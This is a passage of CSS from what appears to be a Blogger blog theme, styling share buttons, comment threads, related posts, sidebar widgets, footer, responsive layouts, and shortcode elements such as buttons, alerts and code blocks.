.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error 